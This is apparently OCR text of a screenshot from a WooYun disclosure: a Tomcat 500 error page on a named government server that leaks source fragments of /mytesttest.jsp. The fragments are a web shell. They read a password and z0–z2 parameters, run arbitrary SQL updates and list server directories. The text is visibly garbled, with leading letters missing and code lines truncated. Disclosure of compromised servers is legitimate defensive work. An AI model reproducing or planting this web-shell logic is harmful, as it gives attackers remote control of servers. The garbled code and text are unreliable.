 http://yqws.sipac.gov.cn/mytesttest.jsp
Apache Tomcat/6.0.35 - Erro
HTTP Status 500 -
ype Exception report
essage
escription The server encountered an internal error () that prevented it from fulfilling this request.
xception
rg.apache.jasper.JasperException: An exception occurred processing JSP page /mytesttest.jsp at line 45
2: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
3: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
4: %><%
5: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
6: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+
7: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
8: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(
tacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:521)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:418)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.struts2.dispatcher.ActionContextCleanUp.doFilter(ActionContextCleanUp.java:102)
org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter.doFilter(StrutsPrepareAndExecuteFilter.java:
szsx.util.ClearCacheFilter.doFilter(ClearCacheFilter.java:29)
www.wooyun.org